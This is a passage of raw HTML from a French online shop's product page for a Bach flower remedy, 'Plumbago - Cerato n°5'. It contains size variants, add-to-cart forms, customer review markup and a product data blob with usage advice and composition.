                            <input type="hidden" name="id_product_attribute" value="7106">					
                            
                            <button
                                                                data-button-action="add-to-cart"
                                id="resp_btn_7106_small"
                                class="btn btn-primary add-to-cart"
                                type="submit"
                                                                >
                                Ajouter
                                <i class="fa fa-shopping-cart"></i>
                            </button>
                        </form>	
                        
                    </div>
						</div>
            	<div class="ligne combi_small_278  small_278_932">
		<div class="sorting">
                        <img    
                class="d_c_img "
                id="img_id_combi_600_small"
                src="https://www.deva-lesemotions.com/135-large_default/plumbago-cerato.jpg"
                title="Plumbago - Cerato n°5" 
                alt="Plumbago - Cerato n°5"
                data-zoom-image="https://www.deva-lesemotions.com/135-large_default/plumbago-cerato.jpg" 
                />
                
                        <div class="valeurs">
                 
                <p>                
                
                
                                    Compte gouttes 30ml
                                
                
                </p>
                                </p>
                
                                
                            </div>
        </div>
        
      
        
        
                          
          
		            			                 
                                        <div class="commander">
                                            
                                                
                            <p class="price our_price_display product-price">14,70 €</p> 
                                                                   
                        <form action="https://www.deva-lesemotions.com/panier" method="post">	
                            <input type="hidden" name="token" value="5fbd546473f4a2f4838533132f473b52">
                            <input type="hidden" name="id_product" value="278"> 


                            <div class="qty">
                            <div class="input-group bootstrap-touchspin" style="float: none;">
                            <span class="input-group-addon bootstrap-touchspin-prefix" style="display: none;"></span>
                            <input                                  type="text"
                                name="qty"
                                id="quantity_wanted_600_small"
                                value="1"
                                class="input-group form-control "
                                min="1"
                                aria-label="Quantité"
                                style="display: block;"
                                onchange="input_qty(600, 1, 999, 2, 0)"/>
                            <span class="input-group-addon bootstrap-touchspin-postfix" style="display: none;"></span>
                            <span class="input-group-btn-vertical">
                            <button  class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button"
                                onclick="qty_plus_one('https://www.deva-lesemotions.com/les-fleurs-de-bach/278-600-plumbago-cerato.html#/932-contenance-compte_gouttes_30ml', 600, 999, 2, 0, 1, '_small')">
                                <i class="material-icons touchspin-up fa fa-angle-up touchspin-up"></i></button>
                            <button  class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button"
                                onclick="qty_minus_one('https://www.deva-lesemotions.com/les-fleurs-de-bach/278-600-plumbago-cerato.html#/932-contenance-compte_gouttes_30ml', 600, 1, '_small')">
                                <i class="material-icons touchspin-down fa fa-angle-down touchspin-down"></i></button>
                            </span>
                            </div>
                            </div>
 
                            <input type="hidden" name="id_product_attribute" value="600">					
                            
                            <button
                                                                data-button-action="add-to-cart"
                                id="resp_btn_600_small"
                                class="btn btn-primary add-to-cart"
                                type="submit"
                                                                >
                                Ajouter
                                <i class="fa fa-shopping-cart"></i>
                            </button>
                        </form>	
                        
                    </div>
						</div>
            	<div class="ligne combi_small_278  small_278_960">
		<div class="sorting">
                        <img    
                class="d_c_img "
                id="img_id_combi_6922_small"
                src="https://www.deva-lesemotions.com/135-large_default/plumbago-cerato.jpg"
                title="Plumbago - Cerato n°5" 
                alt="Plumbago - Cerato n°5"
                data-zoom-image="https://www.deva-lesemotions.com/135-large_default/plumbago-cerato.jpg" 
                />
                
                        <div class="valeurs">
                 
                <p>                
                
                
                                    Compte gouttes 15ml
                                
                
                </p>
                                </p>
                
                                
                            </div>
        </div>
        
      
        
        
                          
          
		            			                 
                                        <div class="commander">
                                            
                                                
                            <p class="price our_price_display product-price">9,60 €</p> 
                                                                   
                        <form action="https://www.deva-lesemotions.com/panier" method="post">	
                            <input type="hidden" name="token" value="5fbd546473f4a2f4838533132f473b52">
                            <input type="hidden" name="id_product" value="278"> 


                            <div class="qty">
                            <div class="input-group bootstrap-touchspin" style="float: none;">
                            <span class="input-group-addon bootstrap-touchspin-prefix" style="display: none;"></span>
                            <input                                  type="text"
                                name="qty"
                                id="quantity_wanted_6922_small"
                                value="1"
                                class="input-group form-control "
                                min="1"
                                aria-label="Quantité"
                                style="display: block;"
                                onchange="input_qty(6922, 1, 999, 2, 0)"/>
                            <span class="input-group-addon bootstrap-touchspin-postfix" style="display: none;"></span>
                            <span class="input-group-btn-vertical">
                            <button  class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button"
                                onclick="qty_plus_one('https://www.deva-lesemotions.com/les-fleurs-de-bach/278-6922-plumbago-cerato.html#/960-contenance-compte_gouttes_15ml', 6922, 999, 2, 0, 1, '_small')">
                                <i class="material-icons touchspin-up fa fa-angle-up touchspin-up"></i></button>
                            <button  class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button"
                                onclick="qty_minus_one('https://www.deva-lesemotions.com/les-fleurs-de-bach/278-6922-plumbago-cerato.html#/960-contenance-compte_gouttes_15ml', 6922, 1, '_small')">
                                <i class="material-icons touchspin-down fa fa-angle-down touchspin-down"></i></button>
                            </span>
                            </div>
                            </div>
 
                            <input type="hidden" name="id_product_attribute" value="6922">					
                            
                            <button
                                                                data-button-action="add-to-cart"
                                id="resp_btn_6922_small"
                                class="btn btn-primary add-to-cart"
                                type="submit"
                                                                >
                                Ajouter
                                <i class="fa fa-shopping-cart"></i>
                            </button>
                        </form>	
                        
                    </div>
						</div>
            
</div>


</div>
</div>
 


 



 
<script type="text/javascript">
var httc = "0";
var baseDir = "/modules/displaycombinations/";
var ipas = "7106|600|6922";

d_c_selector_small(278);

</script>

                

                <div class="product-information">
                    
                        <div class="product-desciption" id="product-description-short-278" itemprop="description"><p>Confiance en soi, intuition</p></div>
                    

                    
                    <div class="product-actions">
                        
                            <form action="https://www.deva-lesemotions.com/panier" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="5fbd546473f4a2f4838533132f473b52">
                                <input type="hidden" name="id_product" value="278" id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                                
                                    <div class="product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Contenance</span>
              <select
          class="form-control form-control-select"
          id="group_1"
          data-product-attribute="1"
          name="group[1]">
                      <option value="929" title="Sans alcool compte gouttes 30ml">Sans alcool compte gouttes 30ml</option>
                      <option value="932" title="Compte gouttes 30ml">Compte gouttes 30ml</option>
                      <option value="960" title="Compte gouttes 15ml" selected="selected">Compte gouttes 15ml</option>
                  </select>
          </div>
      </div>
                                

                                
                                                                    

                                
                                    <section class="product-discounts">
  </section>
                                

                                
                                    <div class="product-add-to-cart">
      <span class="control-label">Quantité</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Ajouter au panier
          </button>
        </div>

        
      </div>
    

    
      <span id="product-availability">
              </span>
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                                


                                                                
                            </form>

                            
                                <div class="product-additional-info">
  <!-- BEGIN Pure Pictograms -->
		<div class="pureproductpictogram">
				<img src="/img/pureproductpictograms/1602165484.png" alt="Bio" title="Bio" />
			</div>
		<div class="pureproductpictogram">
				<img src="/img/pureproductpictograms/1602167706.png" alt="Méthode originelle Dr Bach" title="Méthode originelle Dr Bach" />
			</div>
		<div class="pureproductpictogram">
				<img src="/img/pureproductpictograms/1602167500.png" alt="Fabrication à la main et en conscience" title="Fabrication à la main et en conscience" />
			</div>
		<div class="pureproductpictogram">
				<img src="/img/pureproductpictograms/1592553377.png" alt="" title="" />
			</div>
		<div class="pureproductpictogram">
				<img src="/img/pureproductpictograms/1602167350.png" alt="A ingérer" title="A ingérer" />
			</div>
<!-- END Pure Pictograms --><!-- MODULE allinone_rewards -->
<script type="text/javascript">
	var url_allinone_loyalty = "//www.deva-lesemotions.com/module/allinone_rewards/loyalty";
</script>
<div id="loyalty" class="align_justify reward_alert_message"></div>
<!-- END : MODULE allinone_rewards -->


   
<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
   <meta itemprop="ratingValue" content="4.9"/>
   <meta itemprop="worstRating" content="1"/>
   <meta itemprop="bestRating" content="5"/>
   <meta itemprop="ratingCount " content="9"/>
</div>

         <span itemprop="review" itemscope itemtype="https://schema.org/Review">
         <meta itemprop="reviewBody" content="Très satisfait du produit" />
         <span itemprop="author" itemscope itemtype="https://schema.org/Person">
            <span itemprop="name" content="B. BERTRAND"></span>
         </span>
         <meta itemprop="datePublished" itemtype="https://schema.org/datePublished" content="2025/09/17" />
         <span itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
            <meta itemprop="ratingValue" content="5" />
         </span>
      </span>
         <span itemprop="review" itemscope itemtype="https://schema.org/Review">
         <meta itemprop="reviewBody" content=".facile d&#039;emploi grâce au compte-goutte" />
         <span itemprop="author" itemscope itemtype="https://schema.org/Person">
            <span itemprop="name" content="G. REMI"></span>
         </span>
         <meta itemprop="datePublished" itemtype="https://schema.org/datePublished" content="2024/12/17" />
         <span itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
            <meta itemprop="ratingValue" content="5" />
         </span>
      </span>
         <span itemprop="review" itemscope itemtype="https://schema.org/Review">
         <meta itemprop="reviewBody" content="lâcher le passée, le remercier et avancer. Merci à cet elixir puissant et doux à la fois." />
         <span itemprop="author" itemscope itemtype="https://schema.org/Person">
            <span itemprop="name" content="B. OPHELIE"></span>
         </span>
         <meta itemprop="datePublished" itemtype="https://schema.org/datePublished" content="2024/10/28" />
         <span itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
            <meta itemprop="ratingValue" content="5" />
         </span>
      </span>
         <span itemprop="review" itemscope itemtype="https://schema.org/Review">
         <meta itemprop="reviewBody" content="Bon produit" />
         <span itemprop="author" itemscope itemtype="https://schema.org/Person">
            <span itemprop="name" content="A. Anonymous"></span>
         </span>
         <meta itemprop="datePublished" itemtype="https://schema.org/datePublished" content="2024/03/29" />
         <span itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
            <meta itemprop="ratingValue" content="4" />
         </span>
      </span>
         <span itemprop="review" itemscope itemtype="https://schema.org/Review">
         <meta itemprop="reviewBody" content="Efficace" />
         <span itemprop="author" itemscope itemtype="https://schema.org/Person">
            <span itemprop="name" content="A. Anonymous"></span>
         </span>
         <meta itemprop="datePublished" itemtype="https://schema.org/datePublished" content="2024/02/25" />
         <span itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
            <meta itemprop="ratingValue" content="5" />
         </span>
      </span>
         <span itemprop="review" itemscope itemtype="https://schema.org/Review">
         <meta itemprop="reviewBody" content="très bien" />
         <span itemprop="author" itemscope itemtype="https://schema.org/Person">
            <span itemprop="name" content="A. Anonymous"></span>
         </span>
         <meta itemprop="datePublished" itemtype="https://schema.org/datePublished" content="2023/12/01" />
         <span itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
            <meta itemprop="ratingValue" content="5" />
         </span>
      </span>
         <span itemprop="review" itemscope itemtype="https://schema.org/Review">
         <meta itemprop="reviewBody" content="Très bon produit" />
         <span itemprop="author" itemscope itemtype="https://schema.org/Person">
            <span itemprop="name" content="A. Anonymous"></span>
         </span>
         <meta itemprop="datePublished" itemtype="https://schema.org/datePublished" content="2023/04/26" />
         <span itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
            <meta itemprop="ratingValue" content="5" />
         </span>
      </span>
         <span itemprop="review" itemscope itemtype="https://schema.org/Review">
         <meta itemprop="reviewBody" content="parfait" />
         <span itemprop="author" itemscope itemtype="https://schema.org/Person">
            <span itemprop="name" content="A. Anonymous"></span>
         </span>
         <meta itemprop="datePublished" itemtype="https://schema.org/datePublished" content="2022/08/06" />
         <span itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
            <meta itemprop="ratingValue" content="5" />
         </span>
      </span>
         <span itemprop="review" itemscope itemtype="https://schema.org/Review">
         <meta itemprop="reviewBody" content="Bon produit" />
         <span itemprop="author" itemscope itemtype="https://schema.org/Person">
            <span itemprop="name" content="A. Anonymous"></span>
         </span>
         <meta itemprop="datePublished" itemtype="https://schema.org/datePublished" content="2022/07/30" />
         <span itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
            <meta itemprop="ratingValue" content="5" />
         </span>
      </span>
    <!-- file with microdata product and reviews tags -->


   <div class="netreviews_stars_light">
      <a href="javascript:av_widget_click()" id="AV_button">
         <div id="top">
            <div class="netreviews_review_rate_and_stars">
               <div class="netreviews_font_stars">
    <div>
      <span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span>   </div>
   <div style="color:#FFCD00">
      <span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star" style="width:17.8%;"></span>   </div>
</div>
             </div>
            <div id="slide">
               <span class="reviewCount">
               9
               </span>
                              avis
                           </div>
         </div>
      </a>
   </div>


</div>
                            

                        

                    </div>

                    
                    <div class="tabs">
                        <ul class="nav nav-tabs" role="tablist">
                                                        <li class="nav-item">
                                <a
                                        class="nav-link active"
                                        data-toggle="tab"
                                        href="#product-details"
                                        role="tab"
                                        aria-controls="product-details"
                                         aria-selected="true"><h2>Détails du produit</h2></a>
                            </li>
                                                                                        <li class="nav-item">
                                    <a
                                            class="nav-link"
                                            data-toggle="tab"
                                            data-title="Action de l’élixir floral"
                                            href="#extra-0"
                                            role="tab"
                                            aria-controls="extra-0"><h2>Action de l’élixir floral</h2></a>
                                </li>
                                                            <li class="nav-item">
                                    <a
                                            class="nav-link"
                                            data-toggle="tab"
                                            data-title="Descriptif de la plante "
                                            href="#extra-1"
                                            role="tab"
                                            aria-controls="extra-1"><h2>Descriptif de la plante </h2></a>
                                </li>
                                                            <li class="nav-item">
                                    <a
                                            class="nav-link"
                                            data-toggle="tab"
                                            data-title="Conseils d’utilisation"
                                            href="#extra-2"
                                            role="tab"
                                            aria-controls="extra-2"><h2>Conseils d’utilisation</h2></a>
                                </li>
                                                            <li class="nav-item">
                                    <a
                                            class="nav-link"
                                            data-toggle="tab"
                                            data-title="Composition"
                                            href="#extra-3"
                                            role="tab"
                                            aria-controls="extra-3"><h2>Composition</h2></a>
                                </li>
                                                            <li class="nav-item">
                                    <a
                                            class="nav-link"
                                            data-toggle="tab"
                                            data-title="Précaution d’usage"
                                            href="#extra-4"
                                            role="tab"
                                            aria-controls="extra-4"><h2>Précaution d’usage</h2></a>
                                </li>
                                                            <li class="nav-item">
                                    <a
                                            class="nav-link"
                                            data-toggle="tab"
                                            data-title="Consignes de tri"
                                            href="#extra-5"
                                            role="tab"
                                            aria-controls="extra-5"><h2>Consignes de tri</h2></a>
                                </li>
                                                            <li class="nav-item">
                                    <a
                                            class="nav-link"
                                            data-toggle="tab"
                                            data-title="Avis Vérifiés(9)"
                                            href="#extra-6"
                                            role="tab"
                                            aria-controls="extra-6"><h2>Avis Vérifiés(9)</h2></a>
                                </li>
                            

                        </ul>

                        <div class="tab-content" id="tab-content">
                            <div class="tab-pane fade in" id="description" role="tabpanel">
                                
                                    <div class="product-description"></div>
                                
                            </div>

                            
                                <div class="tab-pane fade in active"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;PLUM&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;13&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;9,60\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;6922&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-09-23 16:01:58&quot;,&quot;date_upd&quot;:&quot;2025-11-07 08:16:40&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;La fleur de Bach Plumbago - Cerato est destin\u00e9e \u00e0 ceux qui doutent de leurs capacit\u00e9s, qui n&#039;ont pas confiance dans leur intuition. Manquant de volont\u00e9, ils n&#039;ont pas le courage de leurs convictions.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Fleur de Bach Plumbago - Cerato bio - Laboratoire DEVA&quot;,&quot;link_rewrite&quot;:&quot;plumbago-cerato&quot;,&quot;name&quot;:&quot;Plumbago - Cerato n\u00b05&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Confiance en soi, intuition&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:278,&quot;id_product&quot;:278,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:6922,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Action de l\u2019\u00e9lixir floral&quot;,&quot;content&quot;:&quot;&lt;p&gt;La fleur de Bach &lt;strong&gt;Plumbago&lt;\/strong&gt;\u00a0(Cerato) est recommand\u00e9e\u00a0\u00e0 ceux qui doutent de leurs capacit\u00e9s\u00a0et qui n&#039;ont pas confiance dans leur intuition.&lt;\/p&gt;\r\n&lt;p&gt;Manquant de confiance, ils n&#039;ont pas le courage de leurs convictions.&lt;\/p&gt;\r\n&lt;p&gt;Contribue \u00e0 plus d&#039;affirmation, de connaissance de soi et d&#039;assurance pour se fier \u00e0 ses intuitions et prendre seul(e) les donnes d\u00e9cisions pour soi.&lt;\/p&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;3&quot;,&quot;class&quot;:&quot;extra&quot;},&quot;moduleName&quot;:&quot;dwfproductextrafields&quot;},{&quot;title&quot;:&quot;Descriptif de la plante &quot;,&quot;content&quot;:&quot;&lt;p&gt;Petit arbuste de la famille des Plumbaginaceae, sans direction ni structure pour sa croissance, poussant d\u2019une fa\u00e7on confuse, originaire d\u2019Afrique de l\u2019est et d\u2019Asie et pouvant mesurer 1m de hauteur. Ses fleurs de couleur bleu vif ne durent pas longtemps et changent de couleur en virant au pourpre avant de se fl\u00e9trir.&lt;\/p&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;4&quot;,&quot;class&quot;:&quot;extra&quot;},&quot;moduleName&quot;:&quot;dwfproductextrafields&quot;},{&quot;title&quot;:&quot;Conseils d\u2019utilisation&quot;,&quot;content&quot;:&quot;&lt;p&gt;3 \u00e0 4 gouttes dilu\u00e9es dans un verre d&#039;eau, 3 \u00e0 4 fois par jour.&lt;\/p&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;5&quot;,&quot;class&quot;:&quot;extra&quot;},&quot;moduleName&quot;:&quot;dwfproductextrafields&quot;},{&quot;title&quot;:&quot;Composition&quot;,&quot;content&quot;:&quot;&lt;p&gt;Base Alcool : Eau de source, brandy*, infusion solaire de fleurs * (0,5%) - Alcool 20% vol.&lt;\/p&gt;\r\n&lt;p&gt;&lt;\/p&gt;\r\n&lt;p&gt;Base Erable : Sirop d&#039;\u00e9rable*(Origine Canada), \u00e9lixir m\u00e8re de fleurs * (1%)\u00a0&lt;\/p&gt;\r\n&lt;p&gt;Important : Les produits sur base \u00e9rable se conservent 1 an apr\u00e8s ouverture - Traces d&#039;alcool d\u00fb au process de fabrication de l&#039;\u00e9lixir m\u00e8re&lt;\/p&gt;\r\n&lt;p&gt;&lt;\/p&gt;\r\n&lt;p&gt;*ingr\u00e9dients issus de l&#039;agriculture biologique certifi\u00e9s par Ecocert FR-BIO-01&lt;\/p&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;6&quot;,&quot;class&quot;:&quot;extra&quot;},&quot;moduleName&quot;:&quot;dwfproductextrafields&quot;},{&quot;title&quot;:&quot;Pr\u00e9caution d\u2019usage&quot;,&quot;content&quot;:&quot;&lt;p&gt;Compl\u00e9ment alimentaire&lt;\/p&gt;\r\n&lt;p&gt;Tenir hors de port\u00e9e des jeunes enfants.&lt;\/p&gt;\r\n&lt;p&gt;Ne pas d\u00e9passer la dose journali\u00e8re recommand\u00e9e.&lt;\/p&gt;\r\n&lt;p&gt;Ne peut se substituer \u00e0 un r\u00e9gime alimentaire \u00e9quilibr\u00e9 et vari\u00e9 et \u00e0 un mode de vie sain.&lt;\/p&gt;\r\n&lt;p&gt;Avant tout usage, demander conseil \u00e0 un professionnel de sant\u00e9.&lt;\/p&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;7&quot;,&quot;class&quot;:&quot;extra&quot;},&quot;moduleName&quot;:&quot;dwfproductextrafields&quot;},{&quot;title&quot;:&quot;Consignes de tri&quot;,&quot;content&quot;:&quot;&lt;p&gt;&lt;img src=\&quot;https:\/\/www.deva-lesemotions.com\/img\/cms\/CITEO\/Consigne tri_EF.png\&quot; alt=\&quot;\&quot; width=\&quot;197\&quot; height=\&quot;91\&quot; \/&gt;&lt;\/p&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;8&quot;,&quot;class&quot;:&quot;extra&quot;},&quot;moduleName&quot;:&quot;dwfproductextrafields&quot;},{&quot;title&quot;:&quot;Avis V\u00e9rifi\u00e9s(9)&quot;,&quot;content&quot;:&quot;\n&lt;section class=\&quot; nrResponsive\&quot;  id=\&quot;netreviews_reviews_tab\&quot;&gt;\n   &lt;div id=\&quot;netreviews_rating_section\&quot; data-group-name=\&quot;\&quot;  data-url-ajax=\&quot;\/modules\/\&quot; data-idshop=\&quot;\&quot; data-productid=\&quot;278\&quot; data-current-page=\&quot;1\&quot; data-current-option=\&quot;horodate_DESC\&quot;  data-sortbynote=\&quot;0\&quot; data-max-page=\&quot;2\&quot;&gt;\n      &lt;input type=\&quot;hidden\&quot; value=\&quot;54cc3eac-315f-8044-e503-3965d90e5727\&quot; id=\&quot;av_idwebsite\&quot;\/&gt;\n      &lt;input type=\&quot;hidden\&quot; value=\&quot;https:\/\/www.avis-verifies.com\/index.php?action=act_api_product_reviews_helpful\&quot; id=\&quot;avHelpfulURL\&quot;\/&gt;\n      &lt;input type=\&quot;hidden\&quot; value=\&quot;Merci, votre vote sera publi\u00e9 prochainement.\&quot; id=\&quot;avHelpfulSuccessMessage\&quot;\/&gt;\n      &lt;input type=\&quot;hidden\&quot; value=\&quot;Une erreur s&#039;est produite.\&quot; id=\&quot;avHelpfulErrorMessage\&quot;\/&gt;\n      &lt;div class=\&quot;netreviews_rating_header\&quot;&gt;\n         &lt;img class=\&quot;netreviews_logo\&quot; src=\&quot;\/modules\/netreviews\/views\/img\/logo_full_fr.png\&quot; alt=\&quot;Logo Avis V\u00e9rifi\u00e9s\&quot;&gt;\n         &lt;div class=\&quot;av-certificate\&quot;&gt;\n            &lt;a class=\&quot;netreviews_certification\&quot; target=\&quot;_blank\&quot; rel=\&quot;nofollow noreferrer noopener\&quot; href=\&quot;https:\/\/www.avis-verifies.com\/avis-clients\/deva-lesemotions.com\&quot;&gt;Voir l&#039;attestation de confiance&lt;\/a&gt;&lt;br&gt;\n            &lt;label id=\&quot;netreviews_informations_label\&quot;&gt;\n             &lt;div class=\&quot;av-labeltext\&quot;&gt;Avis soumis \u00e0 un contr\u00f4le&lt;\/div&gt;\n             &lt;img src=\&quot;\/modules\/netreviews\/views\/img\/icone_information.png\&quot; height=\&quot;15px\&quot; width=\&quot;15px\&quot; alt=\&quot;\&quot; \/&gt;            &lt;\/label&gt;\n            &lt;span id=\&quot;netreviews_informations\&quot;&gt;\n               &lt;img src=\&quot;\/modules\/netreviews\/views\/img\/exit_information.png\&quot; height=\&quot;15px\&quot; width=\&quot;15px\&quot; alt=\&quot;\&quot; \/&gt;               &lt;ul&gt;\n                  &lt;li&gt; Pour plus d&#039;informations sur les caract\u00e9ristiques du contr\u00f4le des avis et la possibilit\u00e9 de contacter l&#039;auteur de l&#039;avis, merci de consulter nos &lt;a href=\&quot;https:\/\/www.netreviews.com\/consumers\/fr\/charte-de-transparence\/\&quot; target=\&quot;_blank\&quot; rel=\&quot;nofollow noreferrer noopener\&quot;&gt;Charte de transparence&lt;\/a&gt;.&lt;\/li&gt;\n                  &lt;li&gt; Aucune contrepartie n&#039;a \u00e9t\u00e9 fournie en \u00e9change des avis&lt;\/li&gt;\n                  &lt;li&gt; Les avis sont publi\u00e9s et conserv\u00e9s pendant une dur\u00e9e de cinq ans&lt;\/li&gt;\n                  &lt;li&gt; Les avis ne sont pas modifiables : si un client souhaite modifier son avis, il doit contacter Avis Verifi\u00e9s afin de supprimer l&#039;avis existant, et en publier un nouveau&lt;\/li&gt;\n                  &lt;li&gt; Les motifs de suppression des avis sont disponibles &lt;a href=\&quot;https:\/\/www.avis-verifies.com\/index.php?page=mod_conditions_utilisation#Rejet_de_lavis_de_consommateur\&quot; target=\&quot;_blank\&quot; rel=\&quot;nofollow noreferrer noopener\&quot;&gt;ici&lt;\/a&gt;.\n                  &lt;\/li&gt;\n               &lt;\/ul&gt;\n            &lt;\/span&gt;\n         &lt;\/div&gt;\n      &lt;\/div&gt;\n      &lt;div class=\&quot;netreviews_rating_content\&quot;&gt;\n         &lt;div class=\&quot;netreviews_global_rating\&quot;&gt;\n            &lt;p class=\&quot;netreviews_note_generale\&quot;&gt;\n               4.9&lt;span&gt; \/5&lt;\/span&gt;\n            &lt;\/p&gt;\n                              &lt;div class=\&quot;netreviews_bg_stars_big\&quot;&gt;\n   &lt;div&gt;\n      &lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt;\n   &lt;div style=\&quot;color:#FFCD00\&quot;&gt;\n      &lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot; style=\&quot;width:17.8%;\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt;\n&lt;\/div&gt;\n\n            &lt;p class=\&quot;netreviews_subtitle\&quot;&gt;\n                Calcul\u00e9 \u00e0 partir de  &lt;span id=\&quot;reviewCount\&quot;&gt; 9&lt;\/span&gt;  avis client(s)\n            &lt;\/p&gt;\n         &lt;\/div&gt;\n\n         &lt;div class=\&quot;netreviews_global_rating_details\&quot;&gt;\n            &lt;ul class=\&quot;netreviews_rates_list\&quot;&gt;\n                              &lt;li class=\&quot;netreviews_rate_list_item \&quot;  &gt;\n                  &lt;span class=\&quot;av_star_index\&quot; &gt;1&lt;\/span&gt;\n                  &lt;img src=\&quot;\/modules\/netreviews\/views\/img\/star-gold-16.png\&quot; height=\&quot;15px\&quot; width=\&quot;15px\&quot; alt=\&quot;\&quot; \/&gt;                  &lt;div class=\&quot;netreviews_rate_graph\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_percent\&quot; style=\&quot;height:1%\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_total1\&quot;&gt; 0 &lt;\/span&gt;\n                     &lt;\/span&gt;\n                  &lt;\/div&gt;\n               &lt;\/li&gt;\n                              &lt;li class=\&quot;netreviews_rate_list_item \&quot;  &gt;\n                  &lt;span class=\&quot;av_star_index\&quot; &gt;2&lt;\/span&gt;\n                  &lt;img src=\&quot;\/modules\/netreviews\/views\/img\/star-gold-16.png\&quot; height=\&quot;15px\&quot; width=\&quot;15px\&quot; alt=\&quot;\&quot; \/&gt;                  &lt;div class=\&quot;netreviews_rate_graph\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_percent\&quot; style=\&quot;height:1%\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_total2\&quot;&gt; 0 &lt;\/span&gt;\n                     &lt;\/span&gt;\n                  &lt;\/div&gt;\n               &lt;\/li&gt;\n                              &lt;li class=\&quot;netreviews_rate_list_item \&quot;  &gt;\n                  &lt;span class=\&quot;av_star_index\&quot; &gt;3&lt;\/span&gt;\n                  &lt;img src=\&quot;\/modules\/netreviews\/views\/img\/star-gold-16.png\&quot; height=\&quot;15px\&quot; width=\&quot;15px\&quot; alt=\&quot;\&quot; \/&gt;                  &lt;div class=\&quot;netreviews_rate_graph\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_percent\&quot; style=\&quot;height:1%\&quot;&gt;\n                     &lt;span 